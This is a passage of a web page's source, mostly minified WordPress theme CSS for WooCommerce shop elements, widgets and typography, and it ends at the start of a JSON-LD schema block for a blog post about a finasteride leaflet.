input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#e9e9e9}.woocommerce a.added_to_cart{color:inherit;border-bottom:1px dotted;padding-top:0;vertical-align:middle;margin-left:10px;font-family:Oswald,sans-serif;text-transform:uppercase;font-size:10px;letter-spacing:1px}.woocommerce a.added_to_cart:hover{color:#999;border-bottom:1px solid}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#111;color:#fff;border-radius:0;-webkit-font-smoothing:subpixel-antialiased;padding:0 2rem;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#db4a37;opacity:1}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background:#999}.woocommerce a.add_to_cart_button{position:absolute;bottom:0;left:0;right:0;background:#111;color:#fff;margin:0;height:36px;line-height:36px;text-align:center;font-size:11px;text-transform:uppercase;letter-spacing:2px;border:0;outline:0;display:block;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out;opacity:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.style--cart-light.woocommerce a.add_to_cart_button{background:#fff;background:rgba(255,255,255,.9);color:#333;box-shadow:0 3px rgba(0,0,0,.1)}.woocommerce a.add_to_cart_button:hover{background:#db4a37;color:#fff}.woocommerce .product-thumbnail:hover a.add_to_cart_button{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}.woocommerce .product-thumbnail:hover a.add_to_cart_button.loading{opacity:.25}.woocommerce .product-thumbnail .added_to_cart{display:none}.woocommerce nav.woocommerce-pagination{clear:both;padding:48px 0 24px;text-align:center}.woocommerce nav.woocommerce-pagination ul{font-family:Oswald,sans-serif;display:inline-block;border:0;padding:5px 16px;letter-spacing:5px;text-transform:uppercase;font-size:13px}.woocommerce nav.woocommerce-pagination ul li{padding:0 6px;border:0}.woocommerce nav.woocommerce-pagination ul li a{color:inherit}.woocommerce nav.woocommerce-pagination ul li a:hover{background:0 0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0;display:block;line-height:inherit}.woocommerce nav.woocommerce-pagination ul li span.current{color:#ccc;background:0 0}.single-product .content{padding-top:30px;padding-bottom:60px;border-top:2px solid}.single-product .wi-content{padding-bottom:60px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:-5px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper>div{padding:5px}.woocommerce div.product div.images{position:relative}.woocommerce div.product div.images div.thumbnails{padding-top:1.5em}.woocommerce div.product div.images a{color:inherit;border:0;outline:0;display:block}.woocommerce div.product div.images img{border:0;box-shadow:none}.woocommerce div.product .product_title{text-align:left;font-size:2.2em;margin-bottom:1rem}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400;text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{color:inherit;letter-spacing:1px;font-family:Oswald,sans-serif}.woocommerce div.product .woocommerce-product-rating a{color:inherit}.woocommerce div.product .woocommerce-product-rating a:hover{text-decoration:underline}.woocommerce-variation-price{margin:0 0 1em}.woocommerce div.product .stock{color:#77a464;font-weight:700;background:#fafafa;display:table;padding:6px 12px;border:1px dashed #ccc}.woocommerce button.single_add_to_cart_button{height:30px;line-height:30px;padding:0 20px}.return-to-shop a{text-decoration:none!important}.product_meta{font-size:12px}.product_meta>span{display:block}.product_meta a{color:#333;border-bottom:1px solid}.product_meta a:hover{border-bottom-color:transparent}.woocommerce div.quantity,.woocommerce-page div.quantity{border:1px solid #e5e5e5;float:left;overflow:hidden;width:96px;margin:0 20px 0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:1;visibility:visible}.woocommerce div.quantity input.minus,.woocommerce div.quantity input.plus,.woocommerce-page div.quantity input.minus,.woocommerce-page div.quantity input.plus{-webkit-appearance:none}.woocommerce div.quantity input.minus,.woocommerce div.quantity input.plus,.woocommerce div.quantity input.qty,.woocommerce-page div.quantity input.minus,.woocommerce-page div.quantity input.plus,.woocommerce-page div.quantity input.qty{border:none;-moz-appearance:textfield;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#333;float:left;width:26px;height:28px;line-height:28px;margin:0;padding:0;text-align:center;vertical-align:middle;background:0 0;cursor:pointer;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:0;font-family:Arial,sans-serif;font-weight:400;font-size:18px}.woocommerce div.quantity input.minus:hover,.woocommerce div.quantity input.plus:hover,.woocommerce-page div.quantity input.minus:hover,.woocommerce-page div.quantity input.plus:hover{background:#fafafa}.woocommerce div.quantity input.minus,.woocommerce div.quantity input.qty,.woocommerce-page div.quantity input.minus,.woocommerce-page div.quantity input.qty{border-right:1px solid #e5e5e5}.woocommerce div.quantity input.qty,.woocommerce-page div.quantity input.qty{background:0 0;width:40px}.woocommerce div.quantity input.qty::-webkit-inner-spin-button,.woocommerce div.quantity input.qty::-webkit-outer-spin-button,.woocommerce-page div.quantity input.qty::-webkit-inner-spin-button,.woocommerce-page div.quantity input.qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:0 0;padding:0;margin:0 10px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#c0c1c0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{outline:0;display:block;font-family:Oswald,sans-serif;font-weight:400;color:inherit;font-size:11px;letter-spacing:2px;text-transform:uppercase;padding:1rem 2rem;background:#fff;border:1px solid #c0c1c0;border-width:1px 1px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#fff}#tab-additional_information h2,.woocommerce-Tabs-panel--description>h2:first-child{display:none}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{font-style:normal;font-weight:400;padding:10px 20px;border:1px solid #999;background:0 0;text-align:inherit}.woocommerce #reviews{overflow:hidden;padding:20px 0}.woocommerce #review_form_wrapper,.woocommerce #reviews #comments{display:block;min-height:1px}.woocommerce #reviews #comments{border:0}.woocommerce #reviews #comments h2{margin-bottom:20px}.woocommerce-Reviews #comments{margin:0}.woocommerce-noreviews{border:1px dashed #ccc;text-align:center;padding:10px;background:#f5f5f5}#review_form #reply-title{text-align:inherit}.comment-form-rating>*{display:inline-block;vertical-align:middle}.comment-form-rating label{font-style:italic;color:#999}.woocommerce #review_form #respond p.stars{margin:10px 0}.woocommerce #review_form #respond p.stars>span{display:block;height:1em}.woocommerce p.stars a{border:0!important;outline:0}.woocommerce #review_form #respond .form-submit input{margin:0 auto;display:block;padding:0 2em;line-height:30px;height:30px;background:#111;color:#fff}.woocommerce #review_form #respond .form-submit input:hover{background:#db4a37}.woocommerce #review_form #respond p.comment-form-email{margin-left:4%}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li{margin:24px 0 0;padding:24px 0 0;border-top:1px solid}.woocommerce #reviews #comments ol.commentlist li img.avatar{top:20px;width:48px;height:48px;border:0;background:0 0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-left:70px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin:0 0 5px;font-family:Oswald,sans-serif;font-weight:400;color:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop=author]{font-size:20px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{color:#000;font-size:10px;text-decoration:none;font-style:normal;text-transform:uppercase;letter-spacing:1px}.cross-sells>h2,.products.related>h2,.products.upsells>h2{font-size:1.4em;text-transform:uppercase;border:1px solid #c0c1c0;border-width:1px 0 0;padding:20px 0 0;margin:0 0 1em;letter-spacing:1px;font-weight:400}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{color:#000;border:0;background:#f9f9f9;padding:10px 20px!important;line-height:30px}.woocommerce .woocommerce-message{background:#e5edf1;color:#4f89a7}.woocommerce .woocommerce-error{background:#F5EFEF;color:#DC6B6B}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{display:none}.woocommerce .woocommerce-message #respond input#submit,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-message button.button,.woocommerce .woocommerce-message input.button{background:#fff}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{border-bottom:1px dotted}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover{border-bottom:1px solid}.woocommerce table.shop_table{border-collapse:collapse;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #c0c1c0;border-bottom:0}.woocommerce table.shop_table th{text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:400;letter-spacing:2px;font-size:11px}.woocommerce table.shop_table td,.woocommerce table.shop_table th{padding:20px;vertical-align:middle;border-top:0;overflow:hidden}.woocommerce a.remove{margin:0 auto}.woocommerce a.remove:hover{color:red!important;background:0 0}.woocommerce-cart table.cart .product-thumbnail{width:100px}.woocommerce-cart table.cart img{width:100%;display:block}.woocommerce table.shop_table td.product-name a{color:inherit;font-family:Oswald,sans-serif;font-weight:400}.woocommerce table.shop_table td.product-name a:hover{text-decoration:underline}#coupon_code{width:150px;line-height:28px;height:30px}.woocommerce-cart table.cart input[name=update_cart]{display:block;margin-left:auto}.woocommerce-cart .wc-proceed-to-checkout{padding-bottom:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:.7em}.cart_totals h2{font-size:18px}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:middle}.entry-content .select2-container .select2-choice,.entry-content .select2-container .select2-choice:hover{border-bottom:1px solid #ccc}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#c0c1c0;padding-left:10px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#fafafa}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-color:#f0f0f0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#efefef;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#efefef}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:400;border-top:0}.product-quantity{font-weight:400}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:0}.woocommerce-MyAccount-navigation ul li+li{padding-top:10px;margin-top:10px;border-top:1px solid #c0c1c0}.woocommerce-MyAccount-navigation ul a{color:inherit}.woocommerce-MyAccount-navigation ul li.is-active a{color:#aaa}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0;border-color:#111}.woocommerce form.checkout_coupon>p{margin-bottom:0}.woocommerce form.checkout_coupon #coupon_code{width:100%}@media only screen and (max-width:740px){.woocommerce #reviews{display:block;margin:0}.woocommerce #review_form_wrapper,.woocommerce #reviews #comments{width:auto;padding:0}.woocommerce #review_form_wrapper{margin-top:2rem;padding-top:2rem;border:0;box-shadow:none;border-top:1px solid}}@media only screen and (max-width:400px){.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin:1rem 0 2rem}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);top:20px}}.woocommerce .products ul::before,.woocommerce ul.products::before{display:none}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding-top:0;padding-bottom:0}.instagram-pics{list-style:none;margin:0 -3px;padding:0;overflow:hidden}.instagram-pics li{display:block;float:left;width:33.33%;padding:3px}.instagram-pics li img{display:block;width:100%}.null-instagram-feed .clear{text-align:center;margin-bottom:0;margin-top:20px}.null-instagram-feed .clear a{display:inline-block;color:#000;font-size:16px;padding:5px 12px;text-decoration:none;border:1px solid #777;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.null-instagram-feed .clear a:hover{border-color:#db4a37;color:#db4a37}.wi-instagram-widget{overflow:hidden}.wi-instagram-widget .wi-button{margin:1em 0 0}.wi-instagram-widget ul{list-style:none;display:block;margin:-5px;padding:0}.wi-instagram-widget ul:after{display:table;clear:both}.wi-instagram-widget ul li{float:left;padding:5px}.wi-instagram-widget ul li a{position:relative;display:block;outline:0;text-decoration:none;overflow:hidden}.wi-instagram-widget ul li a img{display:block;width:100%}.wi-instagram-widget ul li a .photo-text{display:none;position:absolute;z-index:20;bottom:0;left:0;right:0;padding:3px 0;text-align:center;background:rgba(255,255,255,.8);font-size:12px;color:#000;transition:all .5s cubic-bezier(.19,1,.22,1)}.wi-instagram-widget ul li a .photo-text span+span{margin-left:10px;display:inline-block;vertical-align:middle}.wi-instagram-widget ul li a .photo-text i{margin-right:2px}.wi-instagram-widget.column-1 ul li{width:100%}.wi-instagram-widget.column-2 ul li{width:50%}.wi-instagram-widget.column-3 ul li{width:33.33%}.wi-instagram-widget.column-4 ul li{width:25%}.wi-instagram-widget.column-5 ul li{width:20%}.wi-instagram-widget.column-6 ul li{width:16.66%}.wi-instagram-widget.column-7 ul li{width:14.28%}.wi-instagram-widget.column-8 ul li{width:12.5%}.wi-instagram-widget.column-9 ul li{width:11.11%}.widget_displaytweetswidget>p{display:block;padding-left:30px;position:relative;overflow:hidden;font-size:.9em}.widget_displaytweetswidget>p:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);content:"\f099";position:absolute;left:0;top:6px;color:#45BCF0}.widget_displaytweetswidget>p a{border-bottom:1px dotted}.widget_displaytweetswidget>p a:hover{border-bottom:1px solid}.widget_post_views_counter_list_widget ul{list-style:none;margin:0;padding:0;display:block}.view-count,.widget_post_views_counter_list_widget .post-thumbnail .view-count{background:#000;display:block;left:0;padding:2px 8px;text-transform:uppercase;letter-spacing:3px}.widget_post_views_counter_list_widget li{display:block}.widget_post_views_counter_list_widget li+li{margin-top:24px}.widget_post_views_counter_list_widget .post-thumbnail{display:block;position:relative;margin-bottom:10px}.widget_post_views_counter_list_widget .post-thumbnail img{display:block;width:100%}.widget_post_views_counter_list_widget .post-thumbnail .view-count{color:#fff;position:absolute;bottom:0;font-size:11px}.popular-title{margin-bottom:.5em}.popular-excerpt p{margin:0}.popular-thumbnail-container{position:relative;margin-bottom:10px}.popular-counter,.view-count{color:#fff;position:absolute;bottom:0}.popular-thumbnail img{display:block;width:100%}.popular-counter{font-family:serif;font-size:62px;line-height:1;font-style:italic;right:10px;text-shadow:1px 1px 3px rgba(0,0,0,.1)}.view-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px}.popular-content{font-size:.9em}.widget a.readmore:hover{color:#db4a37;text-decoration:none}.hide_on_desktop{display:none}@media only screen and (max-width:840px){.show_on_tablet{display:block}.hide_on_tablet{display:none}}@media only screen and (max-width:600px){.show_on_mobile{display:block}.hide_on_mobile{display:none}}
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul>li:hover>a,.wi-mainnav ul.menu ul li.current-menu-item>a,.wi-mainnav ul.menu ul li.current-menu-ancestor>a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links>a:hover,.reading-progress-wrapper,.widget_archive a:hover,.widget_nav_menu a:hover,.widget_meta a:hover,.widget_recent_entries a:hover,.widget_categories a:hover,.widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#e58474}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary,button.btn-primary,input.btn-primary[type=button],input.btn-primary[type=reset],input.btn-primary[type=submit],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover,.style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color,.style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter ,.style--dropcap-color p.has-drop-cap:not(:focus):first-letter ,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type=submit],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#e58474}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#e58474}.reading-progress-wrapper::-webkit-progress-value{background-color:#e58474}.reading-progress-wrapper::-moz-progress-value{background-color:#e58474}.home.blog .wi-content{padding-top:0;padding-bottom:40px}.header-search-wrapper .search-btn,.header-cart-icon,.hamburger-btn{font-size:16px}.wi-mainnav ul.menu ul{background-color:#fff;color:#111}.wi-mainnav ul.menu ul li:hover>a,.wi-mainnav ul.menu .post-nav-item-title:hover a,.wi-mainnav ul.menu>li.mega ul ul a:hover{color:#111}.wi-mainnav ul.menu ul li:hover>a,.wi-mainnav ul.menu>li.mega ul ul a:hover{background-color:#f9f9f9}.wi-mainnav ul.menu ul li.current-menu-item>a,.wi-mainnav ul.menu ul li.current-menu-ancestor>a{color:#111;background-color:#fff}.wi-mainnav ul.menu ul>li,.mega-sep{border-color:#111}.footer-col-sep{border-color:#111}#backtotop.backtotop-circle,#backtotop.backtotop-square{border-width:2px}#backtotop{color:#111;background-color:#fff;border-color:#111}#backtotop:hover{color:#fff;background-color:#111;border-color:#111}.list-thumbnail{width:40%}.single .wi-content{padding-top:0}.reading-progress-wrapper{height:2px}a{color:#e58474}a:hover{color:#e56652}textarea,table,td,th,.fox-input,input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input:not([type]),textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea>.container,.single-heading,.single-heading span:before,.single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li+li>.comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul,.widget_nav_menu ul,.widget_meta ul,.widget_recent_entries ul,.widget_categories ul,.widget_product_categories ul,.widget_archive li,.widget_nav_menu li,.widget_meta li,.widget_recent_entries li,.widget_categories li,.widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li+li>a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related>h2,.products.upsells>h2,.cross-sells>h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li+li{border-color:#111}.fox-input,input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input:not([type]),textarea{background-color:#f0f0f0}.fox-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,input:not([type]):focus,textarea:focus{background-color:#e0e0e0}.wi-dropcap,.enable-dropcap .dropcap-content>p:first-of-type:first-letter ,p.has-drop-cap:not(:focus):first-letter {font-weight:900}.post-item-title a:hover{text-decoration:none}.post-item-meta{color:#111}.post-item-meta a{color:#111}.post-item-meta a:hover{color:#111}.standalone-categories a{color:#000}@media (min-width:1200px){.container,.cool-thumbnail-size-big .post-thumbnail{width:1080px}body.layout-boxed .wi-wrapper{width:1140px}}@media (min-width:1024px){.secondary,.section-secondary{width:26.851851851852%}.has-sidebar .primary,.section-has-sidebar .section-primary,.section-sep{width:73.148148148148%}}body,.font-body,.post-item-meta,body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content,.fox-input,input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input:not([type]),textarea,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Lora",serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-btn,button,input[type=button],input[type=reset],input[type=submit],.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.standalone-categories,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.min-logo-text,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss>ul a.rsswidget,.widget_rss>ul>li>cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu>li>a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu ul.menu ul,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.single-heading,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,blockquote,.wi-dropcap,.enable-dropcap .dropcap-content>p:first-of-type:first-letter ,p.has-drop-cap:not(:focus):first-letter {font-family:"Jost",sans-serif}::-moz-selection{background:#e5c5c0;color:#111}::selection{background:#e5c5c0;color:#111}body,.font-body{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.6}h1,h2,h3,h4,h5,h6{font-weight:700;text-transform:none;line-height:1.3}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}.fox-logo,.min-logo-text,.mobile-logo-text{font-size:18px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:0px;line-height:1.1}.slogan{font-size:.8125em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:6px;line-height:1.1}.wi-mainnav ul.menu>li>a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav{font-size:16px;font-weight:600;text-transform:none;letter-spacing:0px}.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu ul.menu ul{font-size:14px;font-style:normal;text-transform:none}.post-item-title{font-style:normal;text-transform:none}.post-item-meta{font-size:14px;font-style:normal;text-transform:none}.standalone-categories{font-size:12px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:.5px}.archive-title{font-size:4em;font-style:normal;text-transform:uppercase}.single .post-item-title.post-title,.page-title{font-style:normal}.post-item-subtitle{font-size:1.4em;font-weight:400;font-style:normal;line-height:1.2}body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content{font-size:18px;font-weight:400;font-style:normal}.single-heading{font-size:2em;font-weight:900;font-style:normal;text-transform:uppercase}.widget-title{font-size:14px;font-style:normal;text-transform:uppercase}.section-heading h2,.fox-heading .heading-title-main{font-style:normal;text-transform:uppercase;line-height:1}.fox-btn,button,input[type=button],input[type=reset],input[type=submit],.article-big .readmore{font-size:11px;font-weight:700;font-style:normal;text-transform:uppercase}.fox-input,input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input:not([type]),textarea{font-style:normal}blockquote{font-weight:900;font-style:normal;text-transform:uppercase}.wi-dropcap,.enable-dropcap .dropcap-content>p:first-of-type:first-letter ,p.has-drop-cap:not(:focus):first-letter {font-style:normal}.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption{font-style:normal}.footer-copyright{font-size:11px;font-style:normal;text-transform:uppercase}.offcanvas-nav{font-style:normal}@media only screen and (max-width:1023px){.archive-title{font-size:3em}}@media only screen and (max-width:567px){body,.font-body{font-size:14px}.fox-logo,.min-logo-text,.mobile-logo-text{font-size:12px}.archive-title{font-size:2.4em}.post-item-subtitle{font-size:1.2em}body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content{font-size:16px}}#footer-bottom{padding-top:20px;padding-bottom:20px}#titlebar .container{border-bottom-width:5px}body.layout-boxed .wi-wrapper,body.layout-wide{border-color:#111}.wi-mainnav ul.menu ul{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.widget-title{margin-bottom:10px}.fox-input,input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input:not([type]),textarea{border-color:#111}body.layout-boxed{background-color:#fff}</style><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#blogposting","name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf - A Dois Passos Pelo Mundo","headline":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, 